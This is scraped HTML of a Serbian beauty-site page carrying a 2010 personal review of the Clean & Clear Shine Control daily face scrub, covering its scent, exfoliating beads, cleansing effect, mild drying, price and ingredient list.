 class="grey-text text-darken-4"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a target="" href="https://kremasica.com/tag/dahlia"
 class="grey-text text-darken-4"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a target="" href="https://www.kremasica.com/tag/deborah"
 class="grey-text text-darken-4"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a target="" href="https://www.kremasica.com/tag/dercos"
 class="grey-text text-darken-4"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a target="" href="https://www.kremasica.com/tag/dermedic"
 class="grey-text text-darken-4"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a target="" href="https://kremasica.com/tag/dove"
 class="grey-text text-darken-4"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a target="" href="https://kremasica.com/tag/dr-grandel"
 class="grey-text text-darken-4"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a target="" href="https://kremasica.com/tag/elseve"
 class="grey-text text-darken-4"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a target="" href="https://kremasica.com/tag/essence"
 class="grey-text text-darken-4"> Essence </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a target="" href="https://kremasica.com/tag/eucerin"
 class="grey-text text-darken-4"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a target="" href="https://kremasica.com/tag/eveline"
 class="grey-text text-darken-4"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a target="" href="https://kremasica.com/tag/fa"
 class="grey-text text-darken-4"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a target="" href="https://kremasica.com/tag/farm-stay"
 class="grey-text text-darken-4"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a target="" href="https://www.kremasica.com/tag/freeman"
 class="grey-text text-darken-4"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a target="" href="https://kremasica.com/tag/frudia"
 class="grey-text text-darken-4"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a target="" href="https://kremasica.com/tag/galenika"
 class="grey-text text-darken-4"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a target="" href="https://kremasica.com/tag/garnier"
 class="grey-text text-darken-4"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a target="" href="https://www.kremasica.com/tag/geek-gorgeous"
 class="grey-text text-darken-4"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a target="" href="https://kremasica.com/tag/golden-rose"
 class="grey-text text-darken-4"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"
 class="grey-text text-darken-4"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a target="" href="https://www.kremasica.com/tag/hawaiian-tropic"
 class="grey-text text-darken-4"> Hawaiian Tropic </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a target="" href="https://kremasica.com/tag/heimish"
 class="grey-text text-darken-4"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a target="" href="https://www.kremasica.com/tag/hello-sunday"
 class="grey-text text-darken-4"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a target="" href="https://kremasica.com/tag/iunik"
 class="grey-text text-darken-4"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a target="" href="https://kremasica.com/tag/johnson-johnson"
 class="grey-text text-darken-4"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a target="" href="https://kremasica.com/tag/kiehls"
 class="grey-text text-darken-4"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a target="" href="https://www.kremasica.com/tag/kiko-cosmetics"
 class="grey-text text-darken-4"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a target="" href="https://kremasica.com/tag/krauterhof"
 class="grey-text text-darken-4"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a target="" href="https://kremasica.com/tag/labello"
 class="grey-text text-darken-4"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a target="" href="https://www.kremasica.com/tag/la-roche-posay"
 class="grey-text text-darken-4"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a target="" href="https://www.kremasica.com/tag/le-petit-marseillais"
 class="grey-text text-darken-4"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a target="" href="https://kremasica.com/tag/loreal"
 class="grey-text text-darken-4"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a target="" href="https://www.kremasica.com/tag/lidera"
 class="grey-text text-darken-4"> Lidera </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a target="" href="https://www.kremasica.com/tag/loccitane"
 class="grey-text text-darken-4"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a target="" href="https://www.kremasica.com/tag/love-beauty-planet"
 class="grey-text text-darken-4"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a target="" href="https://kremasica.com/tag/makeup-revolution"
 class="grey-text text-darken-4"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a target="" href="https://www.kremasica.com/tag/marigold"
 class="grey-text text-darken-4"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a target="" href="https://www.kremasica.com/tag/max-factor"
 class="grey-text text-darken-4"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a target="" href="https://www.kremasica.com/tag/maybelline"
 class="grey-text text-darken-4"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a target="" href="https://www.kremasica.com/tag/mediheal"
 class="grey-text text-darken-4"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a target="" href="https://www.kremasica.com/tag/macadamia"
 class="grey-text text-darken-4"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a target="" href="https://kremasica.com/tag/milk_shake"
 class="grey-text text-darken-4"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a target="" href="https://kremasica.com/tag/missha"
 class="grey-text text-darken-4"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a target="" href="https://kremasica.com/tag/miss-sporty"
 class="grey-text text-darken-4"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a target="" href="https://kremasica.com/tag/mizon"
 class="grey-text text-darken-4"> Mizon </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a target="" href="https://kremasica.com/tag/megika"
 class="grey-text text-darken-4"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a target="" href="https://kremasica.com/tag/moba"
 class="grey-text text-darken-4"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a target="" href="https://kremasica.com/tag/multiactiv"
 class="grey-text text-darken-4"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a target="" href="https://www.kremasica.com/tag/murad"
 class="grey-text text-darken-4"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a target="" href="https://kremasica.com/tag/neogen"
 class="grey-text text-darken-4"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a target="" href="https://kremasica.com/tag/nivea"
 class="grey-text text-darken-4"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a target="" href="https://kremasica.com/tag/niyok"
 class="grey-text text-darken-4"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a target="" href="https://www.kremasica.com/tag/nxy-cosmetics"
 class="grey-text text-darken-4"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a target="" href="https://www.kremasica.com/tag/old-spice"
 class="grey-text text-darken-4"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a target="" href="https://kremasica.com/tag/olival"
 class="grey-text text-darken-4"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a target="" href="https://www.kremasica.com/tag/oriflame"
 class="grey-text text-darken-4"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a target="" href="https://www.kremasica.com/tag/orzene"
 class="grey-text text-darken-4"> Orzene </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a target="" href="https://kremasica.com/tag/palette"
 class="grey-text text-darken-4"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a target="" href="https://www.kremasica.com/tag/palmolive"
 class="grey-text text-darken-4"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a target="" href="https://kremasica.com/tag/phytocolor"
 class="grey-text text-darken-4"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a target="" href="https://kremasica.com/tag/prreti"
 class="grey-text text-darken-4"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a target="" href="https://kremasica.com/tag/redken"
 class="grey-text text-darken-4"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a target="" href="https://www.kremasica.com/tag/revlon"
 class="grey-text text-darken-4"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a target="" href="https://kremasica.com/tag/rigenforte"
 class="grey-text text-darken-4"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a target="" href="https://www.kremasica.com/tag/rimmel"
 class="grey-text text-darken-4"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a target="" href="https://kremasica.com/tag/rossen"
 class="grey-text text-darken-4"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a target="" href="https://kremasica.com/tag/round-lab"
 class="grey-text text-darken-4"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a target="" href="https://www.kremasica.com/tag/sebamed"
 class="grey-text text-darken-4"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a target="" href="https://kremasica.com/tag/skin1004"
 class="grey-text text-darken-4"> SKIN1004 </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a target="" href="https://www.kremasica.com/tag/scholl"
 class="grey-text text-darken-4"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a target="" href="https://www.kremasica.com/tag/schwarzkopf"
 class="grey-text text-darken-4"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a target="" href="https://www.kremasica.com/tag/stevan-still"
 class="grey-text text-darken-4"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a target="" href="https://www.kremasica.com/tag/subrina"
 class="grey-text text-darken-4"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a target="" href="https://www.kremasica.com/tag/sun-dance"
 class="grey-text text-darken-4"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a target="" href="https://www.kremasica.com/tag/syoss"
 class="grey-text text-darken-4"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a target="" href="https://kremasica.com/tag/sofi"
 class="grey-text text-darken-4"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a target="" href="https://www.kremasica.com/tag/the-body-shop"
 class="grey-text text-darken-4"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a target="" href="https://www.kremasica.com/tag/top-ten"
 class="grey-text text-darken-4"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a target="" href="https://www.kremasica.com/tag/veet"
 class="grey-text text-darken-4"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a target="" href="https://www.kremasica.com/tag/velnea"
 class="grey-text text-darken-4"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"
 class="grey-text text-darken-4"> Veoma zdrava krema </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a target="" href="https://www.kremasica.com/tag/vichy"
 class="grey-text text-darken-4"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a target="" href="https://www.kremasica.com/tag/vidona"
 class="grey-text text-darken-4"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a target="" href="https://www.kremasica.com/tag/qa"
 class="grey-text text-darken-4"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a target="" href="https://www.kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a target="" href="https://www.kremasica.com/tag/ziaja"
 class="grey-text text-darken-4"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a target="" href="https://kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li></ul></div></div></div></li><li class="ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11011"
 target=""
 href="#">Vesti<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11011" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a target="" href="https://www.kremasica.com/category/svetske-vesti"
 class="grey-text text-darken-4"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a target="" href="https://www.kremasica.com/category/domace-vesti"
 class="grey-text text-darken-4"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak"
 class="grey-text text-darken-4"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a target="" href="https://www.kremasica.com/category/lepota-i-nauka"
 class="grey-text text-darken-4"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"
 class="grey-text text-darken-4"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a target="" href="https://www.kremasica.com/category/kremasicin-horoskop"
 class="grey-text text-darken-4"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a target="" href="https://www.kremasica.com/category/muska-oaza"
 class="grey-text text-darken-4"> Muška oaza </a></li></ul></div></li><li class="ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025 "> <a class="allcaps center-align" target=""
 href="https://www.kremasica.com/category/saveti">Saveti</a></li><li class="ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567 "> <a class="allcaps center-align modal-trigger" target=""
 href="#search_modal">Pretraga</a></li></ul></div></div></nav></div></header><main id="page_review" class="standard_back"><div class="container"><div class="row my2"><div class="col s12 bread_wrap"> <a href="https://www.kremasica.com">Naslovna</a><span class="separator"> &raquo; </span><a href="https://www.kremasica.com/category/nega-lica/ciscenje">Čišćenje</a><span class="separator"> &raquo; </span><span class="last">Clean&#038;Clear Shine Control dnevni piling za lice</span></div><div class="col s12"><div class="card-panel p0"><div class="row flex mb0 mx0"><div class="col s12 hide-on-med-and-up"><div class="row mb0 image_with_reward"> <img src="https://www.kremasica.com/images/stories/Image/kreme/cleanclearscrub.jpg" class="left responsive-img"
 width="420" height="420" loading="lazy"
 alt=""><div class="reward"> <i class="material-icons">thumb_up</i></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s3 allcaps title">Kompanija</div><div class="col py1 s9">Johnson & Johnson</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s3 allcaps title">Linija</div><div class="col py1 s9">Clean & Clear Shine Control</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s3 allcaps title">Cena</div><div class="col py1 s9">473 din u Liliju (oko 4,5 evra)</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s12"><p><i>*Cena je informativnog karaktera</i></p></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s3 allcaps title">Zapremina</div><div class="col py1 s9">150 ml</div></div></div><div class="col m12 hide-on-large-only hide-on-small-only"><div class="row mb0 image_with_reward"><div class="reward"> <i class="material-icons">thumb_up</i></div></div></div><div class="col m6 hide-on-large-only hide-on-small-only"><div class="row mb0 image_with_reward"> <img src="https://www.kremasica.com/images/stories/Image/kreme/cleanclearscrub.jpg" class="left responsive-img"
 width="420" height="420" loading="lazy"
 alt=""></div></div><div class="col m6 hide-on-large-only hide-on-small-only"><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s6 allcaps title">Kompanija</div><div class="col py1 s6">Johnson & Johnson</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s6 allcaps title">Linija</div><div class="col py1 s6">Clean & Clear Shine Control</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s6 allcaps title">Cena</div><div class="col py1 s6">473 din u Liliju (oko 4,5 evra)</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s12">*Cena je informativnog karaktera</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s6 allcaps title">Zapremina</div><div class="col py1 s6">150 ml</div></div></div><div class="col s12 m12 l8"><div class="px4 py4"><article class="post-type-post" id="post-1823"><div class="article_header grey lighten-4"> <time datetime="2010-03-6" pubdate>06/03/2010</time><div class="author right"> Autor: <a href="/autor/cherry"
 rel="author"> <span itemprop="author" itemscope
 itemtype="https://schema.org/Person"> <span itemprop="name">cherry</span> </span> </a></div></div><h1 class="review_title my2 purple-text text-darken-2">Clean&#038;Clear Shine Control dnevni piling za lice</h1><div class="excerpt my2 py2"> Ne bih ga preporučila onima koji imaju problema sa suvom kožom, iritacijama i perutanjem, ili barem ne svakodnevnu upotrebu ovog pilinga u tom slučaju. Dovoljno bi bilo 1 do 2 puta nedeljno, uz nanošenje hidratanata nakon pilinga.</div><p>Ovo je piling za lice koji se po preporuci koristi svakodnevno. Dakle, malo je blažeg tipa. Piše da osim što čisti lice, održava kožu nezamašćenom i bez sjaja od masnoća čitavog dana. Piše i da sadrži neke pucketajuće perlice.</p><p>Prvo što sam zapazila je zaista osvežavajuć voćno/biljni miris. To je od voćnih ekstrakata i limunove trave. Nijedan piling za lice, osim možda onih iz Freeman kozmetike, nije mirisao ovako osvežavajuće i okrepljujuće. Kuglice za piling koje su sadržane u ovom prozirnom gelu su u 2 veličine. Ima onih krupnijih, plavičastih koje su blaže i više okruglaste, a ima i sitnijih, belih, veličine zrnaca peska.</p><p>Posle umivanja ovim pilingom, koža je blago zategnuta, dobro očišćena i suženijih pora. Na licu se javlja onaj odsjaj od ispolirane kože. Odlična preparacija za nanošenje nekog hranljivog preparata. Zaista deluje onako kako to na njemu piše.</p><p>Meni je lice bilo lepo očišćeno, ali ne treba očekivati da će sasvim ukloniti neku vodootpornu šminku.</p><p>Ne bih ga preporučila onima koji imaju problema sa suvom kožom, iritacijama i perutanjem, ili barem ne svakodnevnu upotrebu ovog pilinga u tom slučaju. Dovoljno bi bilo 1 do 2 puta nedeljno, uz nanošenje hidratanata nakon pilinga.</p><p>Moja mama, koja ima zrelu kožu, pomalo masnijeg tipa, koristi ovaj piling odavno. Sasvim mi je jasno zašto njoj odgovara. Osvežava, čisti i tek blago zategne kožu, pre nego što na njega nanese neki noćni masniji antirid.</p><p>Na sajtu Clean&amp;Clear može se naći lista sastojaka, što je vrlopohvalno, pa mi nije problem da je vam <em>paste</em>-ujem ovde u recenziji. Kao što možete videti iznad, ova lista nije baš kratka, a ni hemijski sasvim bezbedna po modernim standardima.</p><p>Proizvod je u pakovanju od 150 ml i može potrajati par meseci, a košta oko 470 dinara (ili 4.5 evra).</p><div class="hide-on-large-only mb2"><div class="row mb0 details flex"><div class="col green lighten-4 py1 s4 allcaps title">Pozitivno</div><div class="col py1 s8"><ul><li>Dobro čisti kožu,</li><li>Sužava pore,</li><li>Ima izuzetno prijatan i osvežavajući miris.</li></ul></div></div><div class="row mb0 details flex"><div class="col red lighten-4 py1 s4 allcaps title">Negativno</div><div class="col py1 s8"><ul><li>Malo suši kožu</li></ul></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Sastojci</div><div class="col py1 s8">Aqua, Glycerin, Sodium Laureth Sulfate, Polyethylene, Lauryl Glucoside, Acrylates/C10-30 Alkyl Acrylate Crosspolymer, Citrus Aurantifolia Extract, Citrus Grandis Extract, Cymbopogon Schoenanthus Extract, Menthyl Lactate, Mannitol, Propylene Glycol, Cellulose, Hydroxypropyl Methylcellulose, Tetrasodium EDTA, Sodium Hydroxide, Sodium Ascorbyl Phosphate, Tocopheryl Acetate, Phenoxyethanol, Methylparaben, Parfum, Limonene, Linalool, Butylphenyl Methylpropional, CI77289.</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Vebsajt</div><div class="col py1 s8"> <a target="_blank" class="waves-effect waves-light btn-small btn purple lighten-2 white-text"
 href="https://www.cleanandclear.com/"> Cleanandclear.com </a></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 text-center s12"><p><b>Kremasica.com nije online prodavnica.</b></p><p><i>Recenzija je lično iskustvo autora nakon testiranja proizvoda i informativnog je karaktera.</i></p></div></div></div><div class="tags"> <a class="chip" href="https://www.kremasica.com/tag/ciscenje-lica"> <i class="left material-icons">loyalty</i> čišćenje lica </a> <a class="chip" href="https://www.kremasica.com/tag/clean-clear"> <i class="left material-icons">loyalty</i> Clean &amp; Clear </a> <a class="chip" href="https://www.kremasica.com/tag/piling-za-lice"> <i class="left material-icons">loyalty</i> piling za lice </a></div></article><div id='authorbox' class='row'><div class='col s2 avatar-image'> <img alt='' src='https://secure.gravatar.com/avatar/c8c3b5fda56ba75217732667b066ece464b6bd3510e437303251c59ad31f7028?s=128&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8c3b5fda56ba75217732667b066ece464b6bd3510e437303251c59ad31f7028?s=256&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></div><div class='col s10 info'><div class='row'><div class='col s12'><h3>cherry</h3></div><div class='col s12 detail'><div class='authorfirst'>Višnja</div><div class='authorlast'>Dimić</div> <span class='objava'>je objavila</span><div class='numposts'> <a href='https://www.kremasica.com/autor/cherry'>493<span> tekstova</span></a></div> <span class='krema'> na Kremašici</span></div></div></div><div class='col s12'><p class='bio'>Kremašica iz sveta primenjene nauke koja preferira kreativno pisanje. Po prirodi predavač i prosvetitelj u pokušaju, tip osobe u fazonu – sedi da ti lepo objasnim. Po zanimanju Product Owner. Kreator Kremašicinog sistema ocenjivanja proizvoda sa koeficijentima. Glavni autor dugih i iscrpnih tekstova o trendovima u kozmetici, savetima i spoju nauke i lepote. Uživa u dugotrajnom odabiru pravih nijansi karmina i sjajeva, pa su joj najomiljeniji kozmetički proizvodi svi oni koji se mažu na usne i oni koji imaju miris voća i poslastica.</p></div><div class='authorlinks right'> <a target="_blank" class="twitter" href="https://twitter.com/@shnja"><img alt="Twitter" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/author_soc_icon_twit.png"/></a> <a target="_blank" class="facebook" href=https://www.facebook.com/visnja.dimic><img alt="facebook" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/author_soc_icon_face.png"/></a></div></div></div></div><div class="col s12 m12 l4"><div class="row mb0 image_with_reward hide-on-med-and-down"> <img src="https://www.kremasica.com/images/stories/Image/kreme/cleanclearscrub.jpg" class="left responsive-img"
 width="420" height="420" loading="lazy"
 alt=""><div class="reward"> <i class="material-icons">thumb_up</i></div></div><div class="hide-on-med-and-down"><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Kompanija</div><div class="col py1 s8">Johnson & Johnson</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Linija</div><div class="col py1 s8">Clean & Clear Shine Control</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Cena</div><div class="col py1 s8">473 din u Liliju (oko 4,5 evra)</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s12">*Cena je informativnog karaktera</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Zapremina</div><div class="col py1 s8">150 ml</div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Pozitivno</div><div class="col py1 s8"><ul><li>Dobro čisti kožu,</li><li>Sužava pore,</li><li>Ima izuzetno prijatan i osvežavajući miris.</li></ul></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Negativno</div><div class="col py1 s8"><ul><li>Malo suši kožu</li></ul></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 py1 s4 allcaps title">Sastojci</div><div class="col py1 s8">Aqua, Glycerin, Sodium Laureth Sulfate, Polyethylene, Lauryl Glucoside, Acrylates/C10-30 Alkyl Acrylate Crosspolymer, Citrus Aurantifolia Extract, Citrus Grandis Extract, Cymbopogon Schoenanthus Extract, Menthyl Lactate, Mannitol, Propylene Glycol, Cellulose, Hydroxypropyl Methylcellulose, Tetrasodium EDTA, Sodium Hydroxide, Sodium Ascorbyl Phosphate, Tocopheryl Acetate, Phenoxyethanol, Methylparaben, Parfum, Limonene, Linalool, Butylphenyl Methylpropional, CI77289.</div></div><div class="row mb0 py2"><div class="col s12 right-align"> <a target="_blank" class="waves-effect waves-light btn-small btn purple lighten-2 white-text"
 href="https://www.cleanandclear.com/"> Cleanandclear.com </a></div></div><div class="row mb0 details flex"><div class="col grey lighten-4 text-center s12"><p><b>Kremasica.com nije online prodavnica.</b></p><p><i>Recenzija je lično iskustvo autora nakon testiranja proizvoda i informativnog je karaktera.</i></p></div></div></div></div></div><div class="row mb0"><div class="px4 py4"><section class="col s12 comment-box"><div class="comments row"><h3>Komentari</h3></div><div class="comment-form"><h3>Ostavite komentar</h3><form id="respond" class="row" method="post" action="https://www.kremasica.com/wp-comments-post.php"> <input name="comment_post_ID" value="1823" type="hidden"> <input name="comment_parent" value="0" type="hidden"><div class="col s12 m6 input-field"> <input required name="email" type="email" id="email"> <label for="email">Email</label></div><div class="col s12 m6 input-field"> <input required name="author" type="text" id="author"> <label for="author">Ime</label></div><div class="input-field col s12"><textarea id="komentar" class="materialize-textarea" placeholder="Ostavi komentar..."
                      name="comment" style="min-height: 6rem"
                      cols="60" rows="3"></textarea><label for="komentar">Komentar</label></div><div class="col s12 right-align"> <button type="submit" name="Submit" class="btn teal darken-2 white-text waves-effect waves-light"> <i class="material-icons left">double_arrow</i> Pošalji </button></div><div class="col s12"><p>Vaš komentar će biti pregledan ukoliko je potrebno.</p></div></form></div></section></div></div></div></div></div></div></main><ul id="side-menu" class="sidenav main_grad_inv"><li><div class="user-view"><div class="flex-sidemenu"> <img class="circle_disable kremasica-logo" width="274" height="75" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 alt="Kremašica"></div> <a href=""><span
